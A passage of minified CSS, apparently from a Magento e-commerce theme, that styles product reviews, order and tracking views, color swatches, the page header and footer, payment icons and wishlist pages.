.rating-label{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;width:auto;word-break:break-word;word-wrap:break-word;line-height:2.2rem;padding:0 5px 0 0;position:static}.ie11 .review-list .review-ratings .rating-summary .rating-label{word-break:break-all}.review-list .review-content{word-break:break-word;word-wrap:break-word;color:#4a4948;margin-bottom:30px}.ie11 .review-list .review-content{word-break:break-all}.review-list .review-author{color:#a8a69f}.amtheme-reviews-list{background:#f7f7f7;border-radius:6px;padding:20px}.amtheme-reviews-list .amtheme-item{align-items:flex-end;display:flex;flex-direction:column;margin:0 0 20px}.amtheme-reviews-list .amtheme-content{align-items:flex-start;background:#fff;border-radius:4px;box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:space-between;margin:0 0 10px;padding:20px;width:100%}.amtheme-reviews-list .amtheme-actions{line-height:1;white-space:nowrap}.amtheme-reviews-list .action.more{font-size:1.2rem;letter-spacing:.03em;text-transform:uppercase}.amtheme-reviews-list .amtheme-wrapper{margin:0 0 15px}.amtheme-reviews-list .amtheme-description{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;word-break:break-word;word-wrap:break-word;width:100%}.ie11 .amtheme-reviews-list .amtheme-description{word-break:break-all}.amtheme-reviews-list .amtheme-date{color:#4a4948;margin-bottom:5px}.amtheme-reviews-list .amtheme-productname{color:#4a4948;display:block;margin-bottom:8px}.amtheme-reviewform-block .form-heading{margin-bottom:30px;text-align:center}.amtheme-reviewform-block .form-title{font-size:2.2rem;font-weight:700;letter-spacing:.03em;margin:0 0 5px}.amtheme-reviewform-block .product-name{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-reviewform-block .product-name{word-break:break-all}.amtheme-reviewform-block .product-review-table{display:table;max-width:100%}.amtheme-reviewform-block .product-review-table>.review-field-rating{display:table-row}.amtheme-reviewform-block .product-review-table .rating-stars-block{padding:5px 0}.amtheme-reviewform-block .product-review-table>.review-field-rating>.label{word-break:break-word;word-wrap:break-word;display:table-cell;max-width:170px;min-width:60px;padding:5px 10px 5px 0;vertical-align:middle}.ie11 .amtheme-reviewform-block .product-review-table>.review-field-rating>.label{word-break:break-all}.amtheme-customer-review.view,.customer-review.view{align-items:center;display:flex;flex-direction:column}.amtheme-customer-review.view .product-name,.customer-review.view .product-name{letter-spacing:.03em;margin:0 0 10px}.amtheme-customer-review.view .product-media,.customer-review.view .product-media{margin-bottom:20px}.amtheme-customer-review.view .review-details,.customer-review.view .review-details{margin-top:35px}.amtheme-customer-review.view .review-title,.customer-review.view .review-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}.amtheme-customer-review.view .review-date,.customer-review.view .review-date{color:#4a4948;margin-bottom:15px}.amtheme-customer-review.view .customer-review-rating,.customer-review.view .customer-review-rating{margin-bottom:20px}.amtheme-customer-review.view .product-reviews-summary .reviews-actions,.customer-review.view .product-reviews-summary .reviews-actions{margin:0}.amtheme-customer-review.view .product-reviews-summary .action.add,.customer-review.view .product-reviews-summary .action.add{display:none}.sales-guest-form .page-title-wrapper{text-align:center}.form-orders-search{margin:0 auto}.form-orders-search .fieldset:last-of-type,.form-orders-search .field:last-of-type,.form-orders-search .fieldset.zip,.form-orders-search .field.zip{margin-bottom:0}.form-orders-search .amtheme-select-block{width:100%}.form-orders-search .legend{display:block;font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0 auto 20px}.amtheme-status.-processing{white-space:nowrap}.amtheme-status.-processing:before{background:#7aa022;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-closed{white-space:nowrap}.amtheme-status.-closed:before{background:#f23b3b;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-new{white-space:nowrap}.amtheme-status.-new:before{background:#ffd43e;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.amtheme-status.-holded{white-space:nowrap}.amtheme-status.-holded:before{background:#6b26fd;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.table-wrapper .table.table-order-items th.price,.table-wrapper .table.table-order-items td.price{display:table-cell}.table-wrapper .table.table-order-items .col.id>a,.table-wrapper .table.table-order-items .col.name .product.name{font-weight:400}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.subtotal{font-weight:700}.table-wrapper .table.table-order-items .col.total,.table-wrapper .table.table-order-items .col.total~.col,.table-wrapper .table.table-order-items .col.price,.table-wrapper .table.table-order-items .col.price~.col{text-align:right}.block.block-order-details-view{background:#f7f7f7;border-radius:6px;margin-bottom:55px;padding:25px 20px 20px}.block.block-order-details-view>.block-title{font-size:1.8rem;font-weight:700;margin-bottom:15px}.block.block-order-details-view>.block-content{display:flex;flex-wrap:wrap}.block.block-order-details-view .column{flex-basis:100%;margin-bottom:20px}.block.block-order-details-view .column:not(:last-of-type){margin:0 0 20px}.block.block-order-details-view .column.-methods{display:flex;justify-content:space-between}.block.block-order-details-view .column.-methods>.box{flex-basis:calc((100% - 20px)/2)}.block.block-order-details-view .column.-methods>.box.-fullwidth{flex-basis:100%}.block.block-order-details-view .box{background:#fff;border-radius:4px;box-sizing:border-box;padding:15px}.block.block-order-details-view .box>.box-title{display:block;margin-bottom:20px}.block.block-order-details-view .box>.box-content dt{font-weight:400}.order-details-items .order-title{display:flex;flex-wrap:wrap;font-size:2.2rem;font-weight:700;justify-content:space-between;margin-bottom:20px}.order-details-items .order-title .track{flex-basis:100%;font-size:1.6rem;margin-top:20px}.order-details-items .order-title .print{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.order-details-items.ordered .order-title{display:none}.order-details-items .price-including-tax+.price-excluding-tax,.order-details-items .weee[data-label]{justify-content:flex-end}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:':'}.order-details-items table{background:0 0}.order-details-items table>thead>tr>th{padding-top:15px}.order-details-items table>tbody{border-bottom:1px solid #dfdedd}.order-details-items table>tbody>tr>td{padding:25px 15px}.order-details-items table>tfoot>tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;text-align:right}.order-details-items table>tfoot>tr>td{font-weight:400;text-align:right}.order-details-items table>tfoot>tr:first-of-type>th,.order-details-items table>tfoot>tr:first-of-type>td{padding-top:30px}.order-details-items table .col.sku:before{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-details-items table .col.sku:before{margin-right:5px}}.order-details-items .item-parent td{padding-bottom:10px}.order-details-items .item-parent~.options-label td{font-weight:700;padding:10px 15px}.order-details-items .item-parent~.item-options-container td{padding:10px 15px}.order-details-items .item-options,.order-details-items .item.options{margin:20px 0 0;overflow:hidden}.order-details-items .item-options dt:after,.order-details-items .item.options dt:after{content:':';display:inline-block}.order-details-items .item-options dt+dd,.order-details-items .item.options dt+dd{float:left}.order-details-items .item-options dt,.order-details-items .item.options dt{clear:both;float:left;font-weight:400;margin-right:5px}.order-details-items>.actions-toolbar:first-child{background:#f7f7f7;display:flex;justify-content:space-between;margin:10px 0 30px;padding:15px 15px 0}.order-details-items>.actions-toolbar:first-child:before,.order-details-items>.actions-toolbar:first-child:after{display:none}.order-details-items>.actions-toolbar:first-child .action{border-radius:4px;font-size:1.6rem;margin-bottom:15px;padding:10px}.order-details-items .table-wrapper{margin-bottom:45px}.order-details-items .table-wrapper table>tbody:last-of-type>tr:last-of-type>td{padding-bottom:35px}.order-tracking{align-items:baseline;display:flex;margin-bottom:0}.order-tracking .tracking-title{margin-inline-end:10px;font-weight:400;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-tracking .tracking-title{margin-right:10px}}.order-tracking .tracking-content .number,.page-print .order-tracking .tracking-content{border:1px solid #dfdedd;border-radius:4px;display:inline-block;font-weight:400;margin-bottom:10px;padding:7px}.order-tracking .tracking-content .number:not(:last-child){margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-tracking .tracking-content .number:not(:last-child){margin-right:10px}}.page-print .order-tracking{flex-wrap:wrap;margin-top:20px}.page-print .order-tracking .wrapper{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-print .order-tracking .wrapper{margin-right:15px}}.account .order-details-items .price-including-tax+.price-excluding-tax,.account .order-details-items .weee[data-label]{flex-wrap:wrap}@media print{.page-print .block.block-order-details-view{padding-inline-end:0;padding-inline-start:0}.page-print .block.block-order-details-view .block-content{display:block}.page-print .block.block-order-details-view .column,.page-print .block.block-order-details-view .column.-methods{display:inline-block;float:left;vertical-align:top}.page-print .copyright,.page-print .order-details-items{clear:both}.page-print .order-details-items .table-wrapper{margin:0;overflow:inherit}.page-print .main .order-tracking{display:block}.page-print .main .order-tracking .wrapper{display:block}}@media print and screen and (-ms-high-contrast:active),print and (-ms-high-contrast:none){.page-print .block.block-order-details-view{padding-right:0}}@media print and screen and (-ms-high-contrast:active),print and (-ms-high-contrast:none){.page-print .block.block-order-details-view{padding-left:0}}[class*=sales-guest-].page-print .logo,.account[class*=sales-].page-print .logo{margin-bottom:30px}.sales-order-printshipment.page-print .table-wrapper .table.table-order-items .col.price,.sales-guest-printshipment.page-print .table-wrapper .table.table-order-items .col.price{text-align:inherit}.search-terms>li{margin-bottom:20px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;background:#f7f7f7;border-radius:4px;display:inline-block;padding:10px 12px;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search-terms>li{margin-left:0;margin-right:20px}}.action.mailto.friend{display:inline-flex}.form.send.friend{margin:auto 0;max-width:600px}.form.send.friend>.actions-toolbar{justify-content:flex-end}.form.send.friend>.actions-toolbar .primary .action{margin:0}.form.send.friend>.actions-toolbar .secondary{display:none}.form.send.friend .fieldset.sender .field,.form.send.friend .fieldset.recipients .field{width:100%}.form.send.friend .fieldset.sender .legend+br,.form.send.friend .fieldset.recipients .legend+br{display:none}.form.send.friend .fieldset.sender{border-bottom:1px solid #dfdedd;padding-bottom:10px}.form.send.friend .fieldset.recipients{margin-top:30px}.form.send.friend .fieldset.recipients .fields:first-child>.actions-toolbar{display:none}.form.send.friend .fieldset.recipients>.actions-toolbar{margin-top:10px}.form.send.friend .fieldset.recipients>.actions-toolbar .secondary{margin:0;padding:0}.form.send.friend .fieldset.recipients .action.add,.form.send.friend .fieldset.recipients .action.remove{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.form.send.friend .fieldset.recipients .action.add:visited,.form.send.friend .fieldset.recipients .action.remove:visited{color:#333;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:hover,.form.send.friend .fieldset.recipients .action.remove:hover{color:#545454;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:active,.form.send.friend .fieldset.recipients .action.remove:active{color:#242424;text-decoration:none}.form.send.friend .fieldset.recipients .action.add:hover,.form.send.friend .fieldset.recipients .action.remove:hover,.form.send.friend .fieldset.recipients .action.add:active,.form.send.friend .fieldset.recipients .action.remove:active,.form.send.friend .fieldset.recipients .action.add:focus,.form.send.friend .fieldset.recipients .action.remove:focus{background:0 0;border:0}.form.send.friend .fieldset.recipients .action.add.disabled,.form.send.friend .fieldset.recipients .action.remove.disabled,.form.send.friend .fieldset.recipients .action.add[disabled],.form.send.friend .fieldset.recipients .action.remove[disabled],fieldset[disabled] .form.send.friend .fieldset.recipients .action.add,fieldset[disabled] .form.send.friend .fieldset.recipients .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.form.send.friend .fieldset.recipients .fields.additional{display:flex;flex-direction:column}.form.send.friend .fieldset.recipients .fields.additional>.fieldset{order:1}.form.send.friend .fieldset.recipients .fields.additional>.actions-toolbar{align-items:flex-end;justify-content:flex-end;margin:0;order:2}.form.send.friend .fieldset.recipients .fields.additional>.actions-toolbar>.secondary{margin:0;padding:0}input.swatch-input{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.swatch-attribute:focus,.swatch-attribute-options:focus{box-shadow:none}._keyfocus .swatch-attribute:focus,._keyfocus .swatch-attribute-options:focus{box-shadow:none}.swatch-wrapper.-square .swatch-option,.swatch-opt.-square .swatch-option{border-radius:4px}.swatch-attribute{margin-top:5px}.swatch-attribute .swatch-more{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#4a4948;display:inline-block;font-size:1.2rem;line-height:1.4rem;margin-top:13px;max-width:100px;text-transform:uppercase;vertical-align:top}.swatch-option{margin-bottom:8px;margin-inline-end:8px;margin-inline-start:0;margin-top:0;padding:6px;border:2px solid #dfdedd;border-radius:80px;cursor:pointer;display:inline-block;min-height:32px;min-width:36px;text-align:center;transition:all .4s ease-in-out}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.swatch-option{margin-left:0;margin-right:8px}}.swatch-option:hover{border-color:#070605;color:#070605}.swatch-option:focus{box-shadow:none}._keyfocus .swatch-option:focus{border-color:#070605;box-shadow:none}.swatch-option.selected{background:#f7f7f7;border-color:#070605}.swatch-option.disabled{border-color:#dfdedd;color:#dfdedd;pointer-events:none}.swatch-option.disabled.color{cursor:default;pointer-events:all}.swatch-option.disabled.color:hover{opacity:.4}.swatch-option.disabled.color:hover:before{border-color:#f23b3b}.swatch-option *,.swatch-option,.swatch-option *:before,.swatch-option:before,.swatch-option *:after,.swatch-option:after{box-sizing:border-box}.swatch-layered .swatch-attribute-options{display:flex;flex-wrap:wrap}.swatch-layered .swatch-option-link-layered{margin-bottom:10px;margin-inline-end:10px;margin-inline-start:0;margin-top:0;display:inline-block;overflow:visible}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.swatch-layered .swatch-option-link-layered{margin-left:0;margin-right:10px}}._keyfocus .swatch-layered .swatch-option-link-layered:focus{box-shadow:none}._keyfocus .swatch-layered .swatch-option-link-layered:focus .swatch-option{border-color:#070605;box-shadow:none}._keyfocus .swatch-layered .swatch-option-link-layered:focus .swatch-option.color:before{border-color:#070605;opacity:1}.swatch-layered .swatch-option-link-layered .swatch-option{margin:0}.swatch-layered .swatch-option-link-layered *,.swatch-layered .swatch-option-link-layered,.swatch-layered .swatch-option-link-layered *:before,.swatch-layered .swatch-option-link-layered:before,.swatch-layered .swatch-option-link-layered *:after,.swatch-layered .swatch-option-link-layered:after{box-sizing:border-box}.swatch-attribute{margin:10px 0 5px}.swatch-attribute .swatch-more{line-height:1.3rem;margin-top:6px}.swatch-attribute>.swatch-attribute-options{display:flex;flex-wrap:wrap}.swatch-attribute .swatch-option:not(.text){height:30px;min-height:30px;min-width:auto;width:30px}.swatch-attribute .swatch-option.image{min-height:30px;min-width:30px}.swatch-option.color{border:0;border-radius:50%;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-sizing:border-box;padding:0;position:relative}.swatch-option.color:before{background-color:transparent;border:1px solid transparent;border-radius:inherit;content:'';display:inline-block;height:30px;min-width:auto;opacity:0;transform:scale(1.24);transition:all .4s ease-in-out;width:30px;z-index:10}.swatch-option.color:hover:before{border-color:#dfdedd;opacity:1}.swatch-option.color.selected:before{border-color:#070605;opacity:1}._keyfocus .swatch-option.color:not(.disabled):focus:before{border-color:#070605;opacity:1}.item.product-item .swatch-option:not(.text){height:25px;min-height:25px;width:25px}.item.product-item .swatch-option.color:before{height:25px;width:25px}.swatch-option-tooltip{background:#f7f7f7;border-radius:4px;color:#070605;display:none;max-height:100%;max-width:90vw;min-height:10px;min-width:30px;padding:5px;position:absolute;text-align:center;z-index:1001}.swatch-option-tooltip .corner{display:none}.swatch-option-tooltip-layered .image,.swatch-option-tooltip .image{border-radius:4px 4px 0 0;display:block;height:60px;margin:0 auto 5px;width:60px}.swatch-option-tooltip-layered{background:#f7f7f7;border-radius:4px;color:#070605;display:none;position:absolute;width:140px;z-index:1001}.swatch-option-tooltip .title{word-break:break-word;word-wrap:break-word;color:#070605;display:block;font-size:1.4rem;letter-spacing:.03em;max-height:200px;overflow:hidden;text-align:center}.ie11 .swatch-option-tooltip .title{word-break:break-all}body{background-color:#fff}.cookie-status-message{display:none}._keyfocus a:focus,._keyfocus button:focus{border-radius:2px}.ie11 ._keyfocus a:focus,.ie11 ._keyfocus button:focus{box-shadow:0 0 0 1px #070605}.page-wrapper{display:flex;flex-direction:column;min-height:100vh;overflow-x:hidden}.page-main{flex-grow:1}.grecaptcha-badge{z-index:100}.page-header>.content{align-items:center;background:#fff;display:flex;flex:1 0 0;flex-wrap:wrap;justify-content:space-between;padding:19px 35px 20px}.page-header>.content .logo-image{display:block}.page-header .amtheme-header-icon:not(:last-child){margin-inline-end:22px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-header .amtheme-header-icon:not(:last-child){margin-right:22px}}.page-header .amtheme-navigation-icon .amtheme-icon{height:40px;vertical-align:middle;width:40px}.page-header .amtheme-icons{align-items:center;display:flex}.page-header .panel.wrapper,.page-header .header.content{box-sizing:border-box;margin:0 auto;width:100%}.page-header .header-panel-widgets,.page-header .header-widgets{margin:15px 0;order:2;width:100%}.page-header .header-content{order:2}.page-header.-sticky-header{background:#fff;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);left:0;position:fixed;right:0;top:-450px;transition:top .4s ease-in-out;z-index:60}.page-header.-sticky-header.-show{top:0;transition:top .4s ease-in-out}.page-header.-sticky-header:not(.-show) .mage-dropdown-dialog{display:none}.page-header.-sticky-header>.panel.wrapper{display:none}.page-header.-sticky-header>.header.content{padding:10px 30px}.page-header.-sticky-header>.sections.nav-sections{background:#fff;margin:0}.page-header.-sticky-header .navigation,.page-header.-sticky-header .amtheme-menu-block{background-color:#fff;color:#070605}.page-header.-sticky-header .navigation>ul{border-bottom:none;border-top:2px solid #fff}.page-header.-sticky-header .navigation li.level0>a{padding:10px 0}.amtheme-icons-container{align-items:center;display:flex}.amtheme-icons-container .amtheme-icon{padding:5px;vertical-align:middle}.amasty-jet-theme .switcher{margin-inline-end:60px}.amasty-jet-theme .switcher li:not(:last-child){padding-bottom:15px}.amasty-jet-theme .switcher a{color:#4a4948;display:inline-block;font-weight:400;padding:0 20px;width:100%}._keyfocus .amasty-jet-theme .switcher a:focus{border-radius:2px;box-shadow:0 0 0 3px #f7f7f7,0 0 0 4px #070605}.amasty-jet-theme .switcher a:hover{color:#7b6f63}.amasty-jet-theme .switcher .amtheme-icon{margin-inline-end:5px;flex-shrink:0;height:20px;vertical-align:bottom;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher .amtheme-icon{margin-right:5px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher{margin-right:60px}}.amasty-jet-theme .switcher,.amasty-jet-theme .switcher .switcher-options{position:relative}.amasty-jet-theme .switcher:not(:last-of-type){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amasty-jet-theme .switcher:not(:last-of-type){margin-right:20px}}.amasty-jet-theme .switcher .action{cursor:pointer;display:flex}.amasty-jet-theme .switcher .action:hover{color:#7b6f63;transition:all .4s ease-in-out}.amasty-jet-theme .switcher .action:hover .amtheme-icon{fill:#7b6f63}.amasty-jet-theme .switcher .dropdown:not(.options){background:#f7f7f7;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;margin-top:10px;max-width:100%;min-width:175px;padding:20px 0;position:absolute;right:-5px;z-index:14}.amasty-jet-theme .switcher .active+.dropdown{display:block}.amasty-jet-theme .switcher strong{word-break:break-word;word-wrap:break-word;font-weight:400}.ie11 .amasty-jet-theme .switcher strong{word-break:break-all}.amasty-jet-theme .switcher.switcher-currency strong{white-space:nowrap}.panel{display:none}.panel .authorization-link{position:relative}.panel .authorization-link:not(:last-child){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.panel .authorization-link:not(:last-child){margin-right:20px}}.panel .authorization-link:after{content:attr(data-label);display:inline-block;position:absolute;right:-25px;top:0}.panel .authorization-link.-logged-in:after,.panel .authorization-link:last-child:after{display:none}.panel .amtheme-icon{fill:#070605}._keyfocus .panel .switcher .action:focus{border-radius:2px;box-shadow:0 0 0 3px #b7c2d2,0 0 0 4px #070605}.header.links{margin-inline-start:60px;display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links{margin-left:60px}}.header.links>li:not(:first-child){margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links>li:not(:first-child){margin-left:15px;margin-right:0}}.header.links>.authorization-link:not(:last-child){margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.header.links>.authorization-link:not(:last-child){margin-right:20px}}.header.links>.authorization-link.-logged-in{display:none}.header.links a{transition:color .4s ease-in-out}.header.links a:hover{color:#000}.header.links a:hover .amtheme-icon{fill:#b7c2d2}._keyfocus .header.links a:focus{border-radius:2px;box-shadow:0 0 0 3px #b7c2d2,0 0 0 4px #070605}.amtheme-myaccount-link a{font-weight:400}.amtheme-myaccount-link .amtheme-icon{height:20px;vertical-align:bottom;width:20px}.page-footer .amtheme-footer-section{display:flex}.footer.links a{word-break:break-word;word-wrap:break-word;color:#4a4948;transition:all ease-in-out .4s}.ie11 .footer.links a{word-break:break-all}.footer.links a:hover{color:#b7c2d2}.ie11 .footer.links a{display:inline-block}.amtheme-socials-list{display:flex;flex-wrap:wrap;justify-content:center}.amtheme-socials-list .amtheme-item{margin-bottom:20px;padding:0 10px}.amtheme-socials-list .amtheme-action{background:#3d3731;border-radius:50%;box-sizing:border-box;display:inline-block;height:40px;padding:10px;transition:all .4s ease-in-out;vertical-align:top;width:40px}.amtheme-socials-list .amtheme-action:hover{background:#a8a69f}.amtheme-socials-list .amtheme-action.facebook{padding:0}.amtheme-socials-list .amtheme-action.facebook>svg{margin:1px 0 0 -4px}._keyfocus .amtheme-socials-list .amtheme-icon:focus,.ie11 ._keyfocus .amtheme-socials-list .amtheme-icon:focus{border-radius:50%}.amtheme-socials-list .amtheme-action>svg{height:100%;width:100%}.amtheme-socials-list .amtheme-action path{fill:#fff}.amtheme-payment-methods .amtheme-payments-list{margin:0;padding:0;list-style:none none;align-items:center;display:flex;flex-wrap:wrap}.amtheme-payment-methods .amtheme-payments-list .amtheme-item{margin-bottom:10px;margin-right:10px}.amtheme-payment-methods .amtheme-payments-list .amtheme-item:last-child{margin-right:0}.amtheme-product-wrap .amtheme-payment-methods{margin:30px 0 0}.cart-summary .amtheme-payments-list,.block-minicart .amtheme-payments-list{justify-content:center}.block-minicart .amtheme-payment-methods{background:#f7f7f7;margin:10px -20px 0;padding:10px 20px;width:100%}.cart-summary .amtheme-payments-list{margin:30px auto}.block-minicart.-sticky-minicart .amtheme-payment-methods{margin-top:0;padding-top:20px}.amtheme-add-form-bottom.-on-line .amtheme-payment-methods{width:100%}.-amcaret-active .-on-line .amtheme-payment-methods{order:10}.product-add-form.-amcaret-active .amtheme-payment-methods{max-width:100%}.product-add-form.-amcaret-active .amtheme-payment-methods .amtheme-payments-list{width:100%}.amtheme-payment-methods.footer-payments{display:flex}.amtheme-payment-methods.footer-payments .amtheme-payments-list{width:100%}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right{justify-content:flex-end}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-inline-end:0;margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-right:0}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-right .amtheme-item{margin-left:10px}}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center{justify-content:center}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-inline-end:5px;margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-right:5px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-payment-methods.footer-payments .amtheme-payments-list.-center .amtheme-item{margin-left:5px}}.amtheme-payment-methods.footer-payments .amtheme-payments-list.-left{justify-content:flex-start}.copyright{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;background:#f7f7f7;color:#a8a69f;display:block;line-height:1.4rem;padding:20px 25px;text-align:center}.action.towishlist:before{content:none}.wishlist-index-index .messages:not(.page){margin-bottom:40px}.form-wishlist-items{margin-top:40px}.form-wishlist-items .toolbar-action.-no-item{margin:0 0 25px}.form-wishlist-items .toolbar-action.-no-item .amtheme-sliding-icon{line-height:1.5rem}.form-wishlist-items .products-grid,.form-wishlist-items .wishlist-toolbar{margin:0 0 40px}.form-wishlist-items .wishlist-toolbar .limiter{align-items:baseline;flex-direction:row}.form-wishlist-items .actions-toolbar{display:flex;justify-content:flex-end;margin:0}.form-wishlist-items .product-items{padding:0}.action.rss.wishlist{display:block}.action.rss.wishlist+.form-wishlist-items{margin-top:45px}.form-wishlist-items .actions-toolbar .action.tocart{margin-right:0;padding:18px 35px}.form-wishlist-items .actions-toolbar .action.share{font-size:1.6rem;font-weight:700;margin-right:25px}.form-wishlist-items .product-item .product-image-container{margin:0 auto 15px}.form-wishlist-items .product-item .product-reviews-summary,.form-wishlist-items .product-item .product-details,.form-wishlist-items .product-item .comment-box .label,.form-wishlist-items .product-item .amtheme-stock-visible{display:none}.form-wishlist-items .product-item .comment-box,.form-wishlist-items .product-item .price-as-configured{margin:0}.form-wishlist-items .product-item .price-box{margin:20px 0;padding:0}.form-wishlist-items .product-item .price-box .price-as-configured{display:flex}.form-wishlist-items .product-item .product-item-comment{margin-bottom:13px;min-height:80px;overflow:auto}.form-wishlist-items .product-item .action.edit,.form-wishlist-items .product-item .action.delete{font-size:1.2rem;text-transform:uppercase}.form-wishlist-items .product-item .amtheme-stock-visible{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin:15px 0 0}.form-wishlist-items .product-item .product-item-info{padding-bottom:0}.form-wishlist-items .product-item .product-details>.title{display:none}.form-wishlist-items .product-item .product-details>.content{color:#4a4948;margin:0}.form-wishlist-items .product-item .product-details>.content .item:not(:last-child){margin-bottom:10px}.amtheme-update-box{display:flex;justify-content:flex-end}.amtheme-update-box>.amtheme-update{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;align-content:center;color:#4a4948;display:flex;font-size:1.2rem;font-weight:700;line-height:1.4rem}.amtheme-update-box>.amtheme-update:focus,.amtheme-update-box>.amtheme-update:active{background:0 0;border:none}.amtheme-update-box>.amtheme-update:hover{background:0 0;border:none}.amtheme-update-box>.amtheme-update.disabled,.amtheme-update-box>.amtheme-update[disabled],fieldset[disabled] .amtheme-update-box>.amtheme-update{pointer-events:none;opacity:.5}.amtheme-update-box .amtheme-icon{height:14px;margin-right:9px;width:14px}.amtheme-update-box .amtheme-label{text-transform:uppercase}.form-wishlist-items .product-item .amtheme-qty-wrap{margin:18px 0 0}.form-wishlist-items .product-item .amtheme-qty-wrap>.amtheme-label{margin-right:15px;min-width:auto;padding:0;width:auto;word-break:unset;word-wrap:unset}.wishlist-shared-index .table-wrapper{overflow:inherit}.amtheme-popup-block.-wishlist>.popup-inner{padding-top:55px}.amtheme-popup-block.-wishlist .form-title{font-size:2.2rem;margin:0 0 40px}.amtheme-popup-block.-wishlist .field.emails{margin-bottom:40px}.amtheme-popup-block.-wishlist .field.text{margin-bottom:0;overflow:auto}.shared.wishlist .table-head,.shared.wishlist .table-caption{display:none}.shared.wishlist .table{border-collapse:separate;border-spacing:0 15px}.shared.wishlist tr{background:#f7f7f7}.shared.wishlist td{padding:25px 20px}.shared.wishlist td:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;content:attr(data-th)}.shared.wishlist td:before,.shared.wishlist .product.name{display:block;margin-bottom:20px;width:100% !important}.shared.wishlist .product.photo{margin-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .product.photo{margin-right:20px}}.shared.wishlist .price-box .price{font-size:16px;font-weight:400}.shared.wishlist .col.product,.shared.wishlist .col.actions{display:flex;flex-wrap:wrap}.shared.wishlist .col.actions{align-items:center}.shared.wishlist .product-data,.shared.wishlist .product.photo{max-width:calc(50% - 10px)}.shared.wishlist .col .tocart{line-height:normal}.shared.wishlist .col .towishlist{padding-inline-start:20px;font-size:1.8rem;margin:20px 0;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .col .towishlist{padding-left:20px}}.shared.wishlist .amtheme-dropdown-block{margin-inline-start:20px;order:5;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.shared.wishlist .amtheme-dropdown-block{margin-left:20px}}.shared.wishlist .amtheme-circle-icon{align-items:center;justify-content:center}.shared.wishlist .amtheme-icon{margin:auto 0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields 